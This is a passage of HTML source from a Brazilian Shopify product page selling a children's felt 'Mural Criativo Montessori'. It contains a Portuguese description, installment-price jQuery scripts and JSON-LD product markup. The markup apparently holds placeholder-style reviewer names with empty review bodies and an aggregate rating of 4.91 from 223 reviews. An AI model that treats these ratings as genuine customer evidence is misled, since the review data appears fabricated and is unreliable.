src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/7257\/8509\/files\/Sf5842e5e242840a585c343fbbe3ea527p_480x480.webp?v=1694483652\" alt=\"Mural Criativo Montessori\"\u003e\u003c\/div\u003e\n\u003ch2\u003e\u003cstrong\u003eDesenhe sua história\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp\u003eO \u003cstrong\u003eMural Criativo Montessori\u003c\/strong\u003e é uma maneira incrível de manter seus filhos envolvidos e entretidos \u003cstrong\u003elonge das telas.\u003c\/strong\u003e Eles vêm com uma variedade de materiais e instruções, permitindo que seus filhos \u003cstrong\u003ecriem belas obras de arte.\u003c\/strong\u003e São 7 modelos exclusivos para ajudar o seu pequenino a \u003cstrong\u003ecriar a sua própria história.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: start;\"\u003e\u003cimg style=\"margin-bottom: 16px; float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/7257\/8509\/files\/3d9b153e-405c-4d21-b2f0-248153b4eea6_480x480_1_480x480.webp?v=1694483839\" alt=\"Mural Criativo Montessori\"\u003e\u003c\/div\u003e\n\u003ch2\u003e\u003cstrong\u003e\u003cspan\u003eEcologicamente correto e não tóxico:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cspan\u003eTodos os materiais são ecológicos e não tóxicos. Os \u003cstrong\u003epainéis de feltro são duráveis\u003c\/strong\u003e e resistentes e vêm com pontos de \u003cstrong\u003efeltro autoadesivos\u003c\/strong\u003e, o que elimina a necessidade de ímãs.\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: start;\"\u003e\u003cspan\u003e\u003cimg style=\"margin-bottom: 16px; float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/7257\/8509\/files\/S0a3859fb3c4742408f86f8e2fde4d62bo_23034f7d-efbf-44c2-a6d8-f0366d6374b3_480x480.webp?v=1694483395\" alt=\"Mural Criativo Montessori\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cspan\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cspan\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: start;\"\u003e\n\u003ch2 class=\"sc-cTAqQK eHolsa pf-70_\" data-pf-type=\"Heading\"\u003e\u003cstrong\u003e\u003cspan class=\"sc-jKTccl dCeBIC pf-72_\" data-pf-type=\"Text\"\u003eIncentiva o Desenvolvimento!\u003c\/span\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp data-pf-type=\"Paragraph\" class=\"sc-jtXEFf jydWoQ pf-73_\"\u003e\u003cspan class=\"sc-jKTccl dCeBIC pf-75_\" data-pf-type=\"Text\"\u003e✅ Utiliza a técnica Montessori\u003cbr\u003e✅ Estimula a criatividade\u003cbr\u003e✅ Promove a interação\u003cbr\u003e✅ Sem bagunça\u003cbr\u003e✅ Momentos em família\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-pf-type=\"Paragraph\" class=\"sc-jtXEFf jydWoQ pf-73_\"\u003e \u003c\/p\u003e\n\u003ch2 style=\"text-align: center;\" data-pf-type=\"Paragraph\" class=\"sc-jtXEFf jydWoQ pf-73_\"\u003e\u003cstrong\u003e\u003cspan class=\"sc-jKTccl dCeBIC pf-75_\" data-pf-type=\"Text\"\u003eTAMANHO GRANDE\u003c\/span\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp data-pf-type=\"Paragraph\" class=\"sc-jtXEFf jydWoQ pf-73_\"\u003e\u003cspan class=\"sc-jKTccl dCeBIC pf-75_\" data-pf-type=\"Text\"\u003e\u003cimg alt=\"Mural Criativo Montessori\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/7257\/8509\/files\/105cm_1_480x480.webp?v=1694483074\" style=\"margin-bottom: 16px; float: none;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch3\u003e\u003cstrong\u003eEspecificações:\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cdiv\u003e\u003cspan\u003e\u003cstrong\u003eRecomendado:\u003c\/strong\u003e 1 ano +\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cspan\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\u003cstrong\u003eQuantidade de cada mural: \u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cul\u003e\n\u003cli\u003eFazendinha 38pcs;\u003c\/li\u003e\n\u003cli\u003eZoológico 42pcs;\u003c\/li\u003e\n\u003cli\u003eAnimais 54pcs;\u003c\/li\u003e\n\u003cli\u003eDinossauros 37pcs;\u003c\/li\u003e\n\u003cli\u003eFundo do Mar 45pcs;\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cstrong\u003eTamanho:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003e105cm x 75 cm \u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cspan\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cspan\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cspan\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cspan\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\n\u003cbr\u003e\u003cspan\u003e\u003cstrong\u003eVeja abaixo avaliações de clientes que já COMPRARAM O MURAL CRIATIVO MONTESSORI e APROVARAM!\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/h3\u003e\n\u003c\/div\u003e"},
      "options_with_values": [{"name":"Cor","position":1,"values":["Fazendinha 38 peças","Zoológico 42 peças","Animais 54 peças","Fundo do Mar 45 peças","Polo Norte 46 peças","Camping 46 peças","Dinossauro 37 peças"]}],
      "selected_variant_id": 41662463574221
}
  </script>

  <script>
    var existCondition = setInterval(function() {
      if ($('.audited').length) {
        $(".audited").css("display", "block");
        clearInterval(existCondition);
      }
    }, 100);
  </script>
</div>           
          </div><div class="product-block-list__item product-block-list__item--description">
              <div class="card"><div class="card__header">
                    <h2 class="card__title heading h3">Descrição</h2>
                  </div><div class="card__section">
                      <div class="rte text--pull">
                        <div>
<h2 style="text-align: center;" class="sc-cTAqQK eHolsa pf-60_" data-pf-type="Heading"><strong><span class="sc-jKTccl dCeBIC pf-62_" data-pf-type="Text">Você sabia que toda criança adora brinquedos de montar e desmontar?</span></strong></h2>
<p data-pf-type="Paragraph" class="sc-jtXEFf jydWoQ pf-63_"><span class="sc-jKTccl dCeBIC pf-65_" data-pf-type="Text">Com o <strong>Mural Criativo Montessori</strong> seu filho se desenvolve enquanto brinca! Ele monta e desmonta quantas vezes quiser, é <strong>uma brincadeira infinita. </strong></span></p>
</div>
<div style="text-align: start;"><img style="margin-bottom: 16px; float: none;" src="https://cdn.shopify.com/s/files/1/0619/7257/8509/files/Sf5842e5e242840a585c343fbbe3ea527p_480x480.webp?v=1694483652" alt="Mural Criativo Montessori"></div>
<h2><strong>Desenhe sua história</strong></h2>
<p>O <strong>Mural Criativo Montessori</strong> é uma maneira incrível de manter seus filhos envolvidos e entretidos <strong>longe das telas.</strong> Eles vêm com uma variedade de materiais e instruções, permitindo que seus filhos <strong>criem belas obras de arte.</strong> São 7 modelos exclusivos para ajudar o seu pequenino a <strong>criar a sua própria história.</strong></p>
<div style="text-align: start;"><img style="margin-bottom: 16px; float: none;" src="https://cdn.shopify.com/s/files/1/0619/7257/8509/files/3d9b153e-405c-4d21-b2f0-248153b4eea6_480x480_1_480x480.webp?v=1694483839" alt="Mural Criativo Montessori"></div>
<h2><strong><span>Ecologicamente correto e não tóxico:</span></strong></h2>
<p><span>Todos os materiais são ecológicos e não tóxicos. Os <strong>painéis de feltro são duráveis</strong> e resistentes e vêm com pontos de <strong>feltro autoadesivos</strong>, o que elimina a necessidade de ímãs.</span></p>
<div style="text-align: start;"><span><img style="margin-bottom: 16px; float: none;" src="https://cdn.shopify.com/s/files/1/0619/7257/8509/files/S0a3859fb3c4742408f86f8e2fde4d62bo_23034f7d-efbf-44c2-a6d8-f0366d6374b3_480x480.webp?v=1694483395" alt="Mural Criativo Montessori"></span></div>
<div>
<span></span><br>
</div>
<div>
<span></span><br>
</div>
<div style="text-align: start;">
<h2 class="sc-cTAqQK eHolsa pf-70_" data-pf-type="Heading"><strong><span class="sc-jKTccl dCeBIC pf-72_" data-pf-type="Text">Incentiva o Desenvolvimento!</span></strong></h2>
<p data-pf-type="Paragraph" class="sc-jtXEFf jydWoQ pf-73_"><span class="sc-jKTccl dCeBIC pf-75_" data-pf-type="Text">✅ Utiliza a técnica Montessori<br>✅ Estimula a criatividade<br>✅ Promove a interação<br>✅ Sem bagunça<br>✅ Momentos em família</span></p>
<p data-pf-type="Paragraph" class="sc-jtXEFf jydWoQ pf-73_"> </p>
<h2 style="text-align: center;" data-pf-type="Paragraph" class="sc-jtXEFf jydWoQ pf-73_"><strong><span class="sc-jKTccl dCeBIC pf-75_" data-pf-type="Text">TAMANHO GRANDE</span></strong></h2>
<p data-pf-type="Paragraph" class="sc-jtXEFf jydWoQ pf-73_"><span class="sc-jKTccl dCeBIC pf-75_" data-pf-type="Text"><img alt="Mural Criativo Montessori" src="https://cdn.shopify.com/s/files/1/0619/7257/8509/files/105cm_1_480x480.webp?v=1694483074" style="margin-bottom: 16px; float: none;"></span></p>
</div>
<h3><strong>Especificações:</strong></h3>
<div><span><strong>Recomendado:</strong> 1 ano +</span></div>
<div>
<span></span><br>
</div>
<div><strong>Quantidade de cada mural: </strong></div>
<div>
<ul>
<li>Fazendinha 38pcs;</li>
<li>Zoológico 42pcs;</li>
<li>Animais 54pcs;</li>
<li>Dinossauros 37pcs;</li>
<li>Fundo do Mar 45pcs;</li>
</ul>
</div>
<div><br></div>
<div>
<strong>Tamanho:</strong><span> </span><span>105cm x 75 cm </span>
</div>
<div>
<span></span><br>
</div>
<div>
<span></span><br>
</div>
<div>
<span></span><br>
</div>
<div>
<span></span><br>
</div>
<div>
<h3 style="text-align: center;">
<br><span><strong>Veja abaixo avaliações de clientes que já COMPRARAM O MURAL CRIATIVO MONTESSORI e APROVARAM!</strong></span>
</h3>
</div>
                      </div>
                    </div></div>
            </div><p><img alt="" src="https://cdn.shopify.com/s/files/1/0619/7257/8509/files/CUPOM_69.webp?v=1745543565" style="display: block; margin-left: auto; margin-right: auto;"></p>

<div style="text-align: center;margin-top: -20px;"></div>
<ul></ul>
<p style="text-align: center;">&nbsp;&nbsp;</p>
<div style="text-align: center;font-size: 15px;"><span style="color: #ffa71a;"> <strong>NOSSA GARANTIA DE&nbsp;RISCO ZERO</strong></span><br><br>Conforme a legislação brasileira o cliente tem <br>até <span style="color: #ffa71a;"><strong>7 dias</strong></span> para<br>devolução por quaisquer problemas ou insatisfação, <br>a contar do ato<br>de recebimento do produto. Na <span style="color: #ffa71a;"><strong>LK STORE</strong></span> <br>concedemos a<br>devolução de 100% do valor do produto.</div>
<div style="text-align: center;margin-top: 20px;"><img class= style= width="200" height="200" src="https://cdn.shopify.com/s/files/1/0686/3909/7032/files/Selo_de_Garantia_de_7_Dias_PNG_Transparente_Sem_Fundo_3.webp?v=1740691944" style="float: none;"></div><br><br>
<div style="text-align: center;"><span style="color: #5e5e5e;"><strong></strong></span></div><div class="product-block-list__item product-block-list__item--trust">
              <div class="card">
                <div class="card__header card__header--flex">
                  <h2 class="card__title heading h3">Ganhe 10% OFF no app</h2><svg focusable="false" class="icon icon--lock" viewBox="0 5 18 24" role="presentation">
      <g fill="none" fill-rule="evenodd" stroke="currentColor" stroke-linecap="square" stroke-width="2">
        <path d="M9.00000011 1.916667c-2.48888889 0-4.44444444 2.01666667-4.44444444 4.58333333v2.75h8.88888893v-2.75c0-2.56666666-1.9555556-4.58333333-4.44444449-4.58333333z"></path>
        <path d="M1.888889 9.25h14.222222v12.833333H1.888889z"></path>
        <ellipse cx="9" cy="14.75" rx="1.777778" ry="1.833333"></ellipse>
        <path d="M9.00000011 16.5833337v1.8333333"></path>
      </g>
    </svg></div>
<p style="text-align: center; margin-right: 150px;"><span style="color: #0fb930;font-size: 15px;"><strong><a href="https://play.google.com/store/apps/details?id=com.foxappy.lkstorekids" style="color: #ffffff;
    font-size: 15px;
    font-weight: 600;
    background-image: linear-gradient(1deg, #00b75b, #00d132);
    padding: 3px 10px;
    border-radius: 4px;">Baixar Android&nbsp;</a></strong></span></p>

                <p style="text-align: center; margin-top: -42px; margin-left: 150px;"><span style="color: #0fb930;font-size: 15px;"><strong><a href="https://apps.apple.com/br/app/lk-store-kids/id6742061470" style="color: #ffffff;
    font-size: 15px;
    font-weight: 600;
    background-image: linear-gradient(1deg, #00b75b, #00d132);
    padding: 3px 10px;
    border-radius: 4px;">Baixar iPhone&nbsp;</a></strong></span></p>

<div style="text-align: center;"></div>
<div></div>
<div></div>
<div></div>

<p><img alt="" src="https://cdn.shopify.com/s/files/1/0619/7257/8509/files/CUPOM_38.webp?v=1741097445" style="display: block; margin-left: auto; margin-right: auto; margin-bottom: 12px;"></p></div>
              </div>
            </div></div>
      </div>
    </div>
  
  <div id="scrollToTop" class="botaoflutuante">
    <span class="button button--primary" id="clicar" data-action="add-to-cart">COMPRAR AGORA</span>
    <script>
      $(document).ready(function () {
        $("#clicar").on("click", function () {
          $(".product-form__add-button").click();
        });

        function verificarVisibilidadeBotao() {
          var botaoFlutuante = $('.botaoflutuante');
          var footer = $('.footer');
          var botaoComprar = $('.product-form__add-button');

          var alturaJanela = $(window).height();
          var posicaoScroll = $(window).scrollTop();
          var posicaoFooter = footer.offset().top;
          var posicaoBotaoComprar = botaoComprar.offset().top;

          var botaoComprarVisivel = (posicaoBotaoComprar >= posicaoScroll && posicaoBotaoComprar <= posicaoScroll + alturaJanela);
          var footerVisivel = (posicaoFooter <= alturaJanela + posicaoScroll);

          if (botaoComprarVisivel || footerVisivel) {
            botaoFlutuante.hide();
          } else {
            botaoFlutuante.show();
          }
        }

        if (window.innerWidth <= 768) {
          $(window).on('scroll', verificarVisibilidadeBotao);

          verificarVisibilidadeBotao();
        }
      });
    </script>
  </div></section>



<style>
  @media only screen and (max-width: 1024px) {
    .support-floating {
      bottom: 65px;
    }
  }
</style>















<script defer="defer">
  function formatarNumero(numero, casasDecimais) {
    var multiplicador = Math.pow(10, casasDecimais);
    var valorFormatado = Math.floor(numero * multiplicador) / multiplicador;
    var partes = valorFormatado.toFixed(casasDecimais).split('.');
    partes[0] = partes[0].replace(/\B(?=(\d{3})+(?!\d))/g, '.');
    return partes.join(',');
  }

  function formatCurrency(value, languageCode, currencyCode) {
    var formatter = new Intl.NumberFormat(languageCode, {
      style: 'currency',
      currency: currencyCode,
      minimumFractionDigits: 2,
      maximumFractionDigits: 2,
      useGrouping: true,
    });

    return formatter.format(value);
  }

  function parcelamento() {
    var languageCode = 'pt-BR';

    var currencyCode =  window.Shopify.currency.active;

    var moeda = $('#evolution-price-list .price-promotional-wrap strong')
            .text()
            .split(' ')[0];

    var preco = $('#evolution-price-list .price-promotional-wrap strong')
            .text()
            .replace(moeda + ' ', '')
            .replace(/\./g, '')
            .replace(',', '.')
            .split(' ')[0]
            .split('-')[0]
            .trim();

    var compare = $('#evolution-price-list .price-promotional-wrap span')
            .text()
            .replace(moeda + ' ', '')
            .replace(/\./g, '')
            .replace(',', '.');

    var compareFloat = parseFloat(compare);

    var precompare = (compareFloat - parseFloat(preco)).toFixed(2).replace('.', ',');

    $('.product-label.product-label--on-sale span').text(formatCurrency(precompare, languageCode, currencyCode));

    var porcent = Math.round(((compareFloat - parseFloat(preco)) * 100) / compareFloat);

    $('.precocheio .product-label.product-label--on-sale').empty().html(porcent + '%');
    $('.evolution_countdown .percent').html(porcent + '%');

    var precoFloat = parseFloat(preco);

    var desconto = (precoFloat * 3) / 100;

    var precodesconto = precoFloat - desconto;

    var economia = compareFloat - precoFloat;

    if(compareFloat > precoFloat && !isNaN(porcent)) {
      $('#evolution-price-list .product-price-discount').html('-' + porcent + '%');
      $('#evolution-price-list .product-price-discount').css('display', 'block');
    } else {
      $('#evolution-price-list .product-price-discount').css('display', 'none');
    }

    if(economia > 0 && !isNaN(economia)) {
      $('#evolution-price-list .product-economy-value span.economy-price').html(formatCurrency(economia.toFixed(2), languageCode, currencyCode));
      $('#evolution-price-list .product-economy-value').css('display', 'inline-flex');
    } else {
      $('#evolution-price-list .product-economy-value').css('display', 'none');
    }

    $('#evolution-price-list .pix strong').html(formatCurrency(precodesconto.toFixed(2), languageCode, currencyCode));

    if(desconto > 0 && !isNaN(desconto))

    $("#evolution-price-list .ticket strong").text(formatCurrency(precoFloat.toFixed(2), languageCode, currencyCode));

    
      

      var calculo =  ((precoFloat) * 1.1979) / 12;
      var calculoFormatado = formatCurrency(calculo.toFixed(2), languageCode, currencyCode);

      $('#evolution-price-list .price-installment').html(' <svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="18" height="18" viewBox="0 0 32 32" style="top: 5px;position: relative;"><path d="M 5 6 C 3.355469 6 2 7.355469 2 9 L 2 23 C 2 24.644531 3.355469 26 5 26 L 27 26 C 28.644531 26 30 24.644531 30 23 L 30 9 C 30 7.355469 28.644531 6 27 6 Z M 5 8 L 27 8 C 27.566406 8 28 8.433594 28 9 L 28 11 L 5 11 L 5 13 L 28 13 L 28 23 C 28 23.566406 27.566406 24 27 24 L 5 24 C 4.433594 24 4 23.566406 4 23 L 4 9 C 4 8.433594 4.433594 8 5 8 Z"></path></svg>   até <strong>12x</strong> de <strong>'+calculoFormatado+'</strong><span></span>');
    

    $('#evolution-price-list .payment-content__inner').empty();

    var primeiroul = $("#evolution-price-list .payment-content__inner").append('<ul style="padding-bottom: 10px;"></ul>').find('ul:nth-child(1)');
    primeiroul.append('<li><span><strong>1x</strong> de ' + formatCurrency(precoFloat, languageCode, currencyCode)+' sem juros</span></li>');

    
      var segundaparcela = parseFloat((precoFloat * 1.0541) / 2);
      primeiroul.append('<li><span><strong>2x</strong> de ' + formatCurrency(segundaparcela.toFixed(2), languageCode, currencyCode)+'</span></li>');
    

    
      var terceiraparcela = parseFloat((precoFloat * 1.0597) / 3);
      primeiroul.append('<li><span><strong>3x</strong> de ' + formatCurrency(terceiraparcela.toFixed(2), languageCode, currencyCode)+'</span></li>');
    

    
      var quartaparcela = parseFloat((precoFloat * 1.0825) / 4);
      primeiroul.append('<li><span><strong>4x</strong> de ' + formatCurrency(quartaparcela.toFixed(2), languageCode, currencyCode)+'</span></li>');
    

    
      var quintaparcela = parseFloat((precoFloat * 1.0966) / 5);
      primeiroul.append('<li><span><strong>5x</strong> de ' + formatCurrency(quintaparcela.toFixed(2), languageCode, currencyCode)+'</span></li>');
    

    
      var sextaparcela = parseFloat((precoFloat * 1.1104) / 6);
      primeiroul.append('<li><span><strong>6x</strong> de ' + formatCurrency(sextaparcela.toFixed(2), languageCode, currencyCode)+'</span></li>');
    

    var segundoul = $("#evolution-price-list .payment-content__inner").append('<ul></ul>').find('ul:nth-child(2)');

    
      var setimaparcela = parseFloat((precoFloat * 1.1225) / 7);
      segundoul.append('<li><span><strong>7x</strong> de ' + formatCurrency(setimaparcela.toFixed(2), languageCode, currencyCode)+'</span></li>');
    

    
      var oitavaparcela = parseFloat((precoFloat * 1.1385) / 8);
      segundoul.append('<li><span><strong>8x</strong> de ' + formatCurrency(oitavaparcela.toFixed(2), languageCode, currencyCode)+'</span></li>');
    

    
    var nonaparcela = parseFloat((precoFloat * 1.1544) / 9);
    segundoul.append('<li><span><strong>9x</strong> de ' + formatCurrency(nonaparcela.toFixed(2), languageCode, currencyCode)+'</span></li>');
    

    
      var decimaparcela = parseFloat((precoFloat * 1.1659) / 10);
      segundoul.append('<li><span><strong>10x</strong> de ' + formatCurrency(decimaparcela.toFixed(2), languageCode, currencyCode)+'</span></li>');
    

    
      var decimaprimeiraparcela = parseFloat((precoFloat * 1.1819) / 11);
      segundoul.append('<li><span><strong>11x</strong> de ' + formatCurrency(decimaprimeiraparcela.toFixed(2), languageCode, currencyCode)+'</span></li>');
    

    
      var decimasegundaparcela = parseFloat((precoFloat * 1.1979) / 12);
      segundoul.append('<li><span><strong>12x</strong> de ' + formatCurrency(decimasegundaparcela.toFixed(2), languageCode, currencyCode)+'</span></li>');
    
  }

  parcelamento();
</script>

</div>


<div class="container page-width a2reviews-container a2-on-product">

    <a2-reviews
        handle="mural-criativo-montessori"
        lang="pt-BR">
    </a2-reviews>

</div>
<div style="width:100%;height:40px;clear:both;"></div>

<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "brand": {
        "@type": "Brand",
      "name": "LK STORE"
      },
      "description": "Você sabia que toda criança adora brinquedos de montar e desmontar? Com o Mural Criativo Montessori seu filho se desenvolve enquanto brinca! Ele monta e desmonta quantas vezes quiser, é uma brincadeira infinita.  Desenhe sua história O Mural Criativo Montessori é uma maneira incrível de manter seus filhos envolvidos e entretidos longe...",
      "sku": "14:200006152#Farm Animals",
      "mpn": "",
      "image": "https://www.lkstoreimports.com/cdn/shop/files/Designsemnome-2023-06-20T033622.329_grande.webp?v=1742704014",
      "name": "Mural Criativo Montessori",
      "review": [{
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5"
        },
        "author": {
          "@type": "Person",
          "name": "Dr. Gayle Parker"
        },
        "reviewBody": ""
      },{
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5"
        },
        "author": {
          "@type": "Person",
          "name": "Sammy Bernier V"
        },
        "reviewBody": ""
      }],"aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "4.91",
        "bestRating": "5",
        "ratingCount": "223"
      },
      
      "offers": {
        "@type": "Offer",
        "url": "https://www.lkstoreimports.com/products/mural-criativo-montessori?variant=41662463574221",
        "priceCurrency": "BRL",
        "price": "199.00",
        "priceValidUntil": "2027-01-21",
        "itemCondition": "https://schema.org/UsedCondition",
        "availability": "http://schema.org/InStock",
        "seller": {
          "@type": "Organization",
          "name": "Shopify"
        }
      }
    }
</script>

  <div id="shopify-section-product-recommendations" class="shopify-section"><section class="section" data-section-id="product-recommendations" data-section-type="product-recommendations" data-section-settings='{
  "stackable": false,
  "layout": "vertical",
  "productId": 7233746567373,
  "useRecommendations": true,
  "recommendationsCount": 10
}'>
    <div class="container"><header class="section__header">
          <h2 class="section__title heading h3">Você também vai gostar:</h2>
        </header><div class="product-recommendations"></div>
    </div><div id="modal-quick-view-product-recommendations" class="modal" aria-hidden="true">
      <div class="modal__dialog modal__dialog--stretch" role="dialog">
        <button class="modal__close link" data-action="close-modal" title="Fechar"><svg focusable="false" class="icon icon--close" viewBox="0 0 20 20" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>

        <div class="modal__loader"><svg focusable="false" class="icon icon--search-loader" viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></div>

        <div class="modal__inner"></div>
      </div>
    </div>
  </section></div>
  <div id="shopify-section-static-promotion-list" class="shopify-section"><section class="section" data-section-id="static-promotion-list" data-section-type="promo-block">
    <div class="container"><div class="block-list"><div id="block-item_JagBLf" class="block-list__item  1/2--tablet-and-up 1/3--desk" >
              <a href="/pages/pegue-o-seu-cupom" class="promo-block promo-block--top-left  promo-block--large"><div class="promo-block__image-clip">
                    <div class="promo-block__image-wrapper promo-block__image-wrapper--cover lazyload image--fade-in" data-bgset="//www.lkstoreimports.com/cdn/shop/files/CARD_3_ffa87b7a-bf84-4c64-956c-5e819be4d6db_600x.webp?v=1742703930 [--phone] | //www.lkstoreimports.com/cdn/shop/files/CARD_3_ffa87b7a-bf84-4c64-956c-5e819be4d6db_800x.webp?v=1742703930 800w, //www.lkstoreimports.com/cdn/shop/files/CARD_3_ffa87b7a-bf84-4c64-956c-5e819be4d6db_1000x.webp?v=1742703930 1000w, //www.lkstoreimports.com/cdn/shop/files/CARD_3_ffa87b7a-bf84-4c64-956c-5e819be4d6db_1200x.webp?v=1742703930 1200w"></div>
                  </div><div class="promo-block__inner"></div>

                <style>
                  #block-item_JagBLf .promo-block {
                    background-color: #000000;
                    color: #ffffff
                  }

                  #block-item_JagBLf .button {
                    background: #ffffff;
                    color: #000000;
                  }</style><noscript>
                    <style>
                      #block-item_JagBLf .promo-block__image-wrapper {
                        background-image: url(//www.lkstoreimports.com/cdn/shop/files/CARD_3_ffa87b7a-bf84-4c64-956c-5e819be4d6db_800x.webp?v=1742703930);
                      }
                    </style>
                  </noscript></a>
            </div><div id="block-item_DCbJ9X" class="block-list__item  1/2--tablet-and-up 1/3--desk" >
              <a href="/pages/rastrear-pedido" class="promo-block promo-block--top-left  promo-block--large"><div class="promo-block__image-clip">
                    <div class="promo-block__image-wrapper promo-block__image-wrapper--cover lazyload image--fade-in" data-bgset="//www.lkstoreimports.com/cdn/shop/files/CARD_2_NOVO_a2f31e07-49b0-4a29-8ffd-62036846e4bc_600x.webp?v=1742703931 [--phone] | //www.lkstoreimports.com/cdn/shop/files/CARD_2_NOVO_a2f31e07-49b0-4a29-8ffd-62036846e4bc_800x.webp?v=1742703931 800w, //www.lkstoreimports.com/cdn/shop/files/CARD_2_NOVO_a2f31e07-49b0-4a29-8ffd-62036846e4bc_1000x.webp?v=1742703931 1000w, //www.lkstoreimports.com/cdn/shop/files/CARD_2_NOVO_a2f31e07-49b0-4a29-8ffd-62036846e4bc_1200x.webp?v=1742703931 1200w"></div>
                  </div><div class="promo-block__inner"></div>

                <style>
                  #block-item_DCbJ9X .promo-block {
                    background-color: #000000;
                    color: #ffffff
                  }

                  #block-item_DCbJ9X .button {
                    background: #ffffff;
                    color: #000000;
                  }</style><noscript>
                    <style>
                      #block-item_DCbJ9X .promo-block__image-wrapper {
                        background-image: url(//www.lkstoreimports.com/cdn/shop/files/CARD_2_NOVO_a2f31e07-49b0-4a29-8ffd-62036846e4bc_800x.webp?v=1742703931);
                      }
                    </style>
                  </noscript></a>
            </div><div id="block-item_7wRgij" class="block-list__item  1/2--tablet-and-up 1/3--desk" >
              <a href="https://www.instagram.com/lojalkstorekids/" class="promo-block promo-block--top-left  promo-block--large"><div class="promo-block__image-clip">
                    <div class="promo-block__image-wrapper promo-block__image-wrapper--cover lazyload image--fade-in" data-bgset="//www.lkstoreimports.com/cdn/shop/files/CARD_1_fa2ed05b-452c-4398-86b1-6295da786669_600x.webp?v=1742703930 [--phone] | //www.lkstoreimports.com/cdn/shop/files/CARD_1_fa2ed05b-452c-4398-86b1-6295da786669_800x.webp?v=1742703930 800w, //www.lkstoreimports.com/cdn/shop/files/CARD_1_fa2ed05b-452c-4398-86b1-6295da786669_1000x.webp?v=1742703930 1000w, //www.lkstoreimports.com/cdn/shop/files/CARD_1_fa2ed05b-452c-4398-86b1-6295da786669_1200x.webp?v=1742703930 1200w"></div>
                  </div><div class="promo-block__inner"></div>

                <style>
                  #block-item_7wRgij .promo-block {
                    background-color: #000000;
                    color: #ffffff
                  }

                  #block-item_7wRgij .button {
                    background: #ffffff;
                    color: #000000;
                  }</style><noscript>
                    <style>
                      #block-item_7wRgij .promo-block__image-wrapper {
                        background-image: url(//www.lkstoreimports.com/cdn/shop/files/CARD_1_fa2ed05b-452c-4398-86b1-6295da786669_800x.webp?v=1742703930);
                      }
                    </style>
                  </noscript></a>
            </div></div>
</div>
  </section></div>
  <div id="shopify-section-static-recently-viewed-products" class="shopify-section"><section class="section" data-section-id="static-recently-viewed-products" data-section-type="recently-viewed-products" data-section-settings='{
    "currentProductId": 7233746567373
  }'>
    <div class="container"><header class="section__header">
          <h2 class="section__title heading h3">Você viu recentemente:</h2>
        </header><div class="recently-viewed-products-placeholder"></div>
    </div><style>
        /* By default the section is hidden as we do not know if there are product yet */
        #shopify-section-static-recently-viewed-products {
          display: none;
        }
      </style></section><div id="modal-quick-view-static-recently-viewed-products" class="modal" aria-hidden="true">
    <div class="modal__dialog modal__dialog--stretch" role="dialog">
      <button class="modal__close link" data-action="close-modal" title="Fechar"><svg focusable="false" class="icon icon--close" viewBox="0 0 20 20" role="presentation">
